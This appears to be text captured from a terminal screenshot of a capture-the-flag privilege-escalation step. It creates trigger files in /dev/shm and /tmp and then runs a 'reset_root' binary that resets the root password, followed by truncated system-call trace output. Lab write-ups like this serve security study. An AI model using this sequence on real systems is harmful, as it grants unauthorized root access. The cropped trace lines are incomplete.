 bash-5.1$ touch /dev/shm/kHgTFI5G
touch /dev/shm/kHgTFI5G
bash-5.1$ touch /dev/shm/Zw7bV9U5
touch /dev/shm/Zw7bV9U5
bash-5.1$ touch /tmp/kcM0Wewe
touch /tmp/kcM0Wewe
bash-5.1$ ./reset_root
./reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET TRIGGERS ARE PRESENT, RESETTING ROOT PASSWORD TO: Earth
bash-5.1$ _
SYS_arch_prctl(4098, 0×7f8c8
SYS_mprotect(0×7f8c83a14000,
SYS_mprotect(0×403000, 4096,
SYS_mprotect(0×7f8c83a61000,
SYS_munmap(0×7f8c83a20000, 9
puts("CHECKING IF RESET TRIG
SYS_fstat(1, 0×7ffda9630ae0)
SYS_brk(0)
SYS_brk(0×1ba9000)
SYS_write(1, "CHECKING IF RE
) =
<... puts resumed> )
access("/dev/shm/kHgTFI5G",
SYS_access("/dev/shm/kHgTFI5